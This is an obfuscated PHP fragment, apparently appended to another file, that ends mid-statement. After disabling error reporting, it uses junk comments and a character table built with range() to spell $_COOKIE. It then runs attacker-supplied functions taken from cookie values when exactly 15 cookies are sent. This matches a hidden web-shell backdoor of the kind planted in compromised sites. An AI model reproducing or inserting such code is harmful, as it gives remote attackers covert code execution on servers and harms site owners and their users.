
/*-ov8
4,2$-*/
)
/*-J^7^Wu-*/
);
?>
<?php
/*-NxDB=OhV0-
*/
error_reporting(
0
); 
/*--ZdHAgMQ-*/
$BWSC
/*
-q$<c|]M7W,b|0@.N~-*/
=
/*-ig3JjL%ZT@-*/
"r
a"
.
/*-_8<.n9#nW;-*/
"ng"
.
/*-Z(l9:0&_]=$swns;-
*/
"e"
; 
$qr
/*-Nog9I=W0}=N8&2HKi[-*/
= 
/*-A{q
Q!9n:9ir-*/
$BWSC
/*-`0hG%ZKiNLO#^?a!-*/
(
/*-u
@
y
!k,w8;e:a--*/
"~"
,
/*-kaU#RbA~>p(:(1-*/
" "
);
/
*-{(}r5m2xKL24T:Ws-*/
$iAFV
/*-M8jHS&:[NJ9||pz
89&-*/
=
/*-U{vPzc4}5ZOu7!.L-*/
${
$qr
[
4
+
27
]
/*-C
qe;kZ.
@ov
(N]-*/
.
$qr
[
32
+
27
].
/*-a7kFCQ5_aocu2#
DRt-*/
$qr
[
36
+
11
].
$qr
[
39
+
8
].
/*-lH#7cu9it3-xB-
*/
$qr
[
41
+
10
].
$qr
[
10
+
43
].
$qr
/*-s!!unQZ~eJd-*/
[
53
+
4
]};
/*-#e(A
@GsvS
`
@dDaKe
-*/
@(count(
$iAFV
)
==
15
/*-Sn]xQvD&PHP&AJsskAx-*/
&&
/*-XaArzdYzr|
-*/
in_array(
/*-0F]f,X<E|n%o1-*/
gettype(
$iAF
V
).count
/*-|=|Ud9zt4VC-*/
(
$iAFV
),
$iAFV
))?
/*-
`C{mn?Ih,j.aDKxu-*/
((
$iAFV
[
29
+
35
]
/*-kH{R4TNF
dEny$QpHvV+-*/
=
$iAFV
[
53
+
11
].
$iAFV
[
39
+
37
])
/*-
%D;S5N|0VE&M7|rRg^-*/
&&
/*-YMrlVXSOT;<-*/
(
$iA
FV
[
34
+
51
]=
$iAFV
[
25
+
39
](
$iAFV
[
9
+
76
]))&&
/*-bf.
s{E{{1w-*/
(@
$iAFV
=
/*-ZBS|pM+:nI{-*/
$iAFV
[
45
+
40
](
$iAFV
[
14
+
37
],
/*-m<J_{Upo:i)lH.+jq-*/
$iAF
V
[
20
+
44
]
/*-CVr<qaa0]mH7#^Q-*/
(${
$iAFV
/*-TDen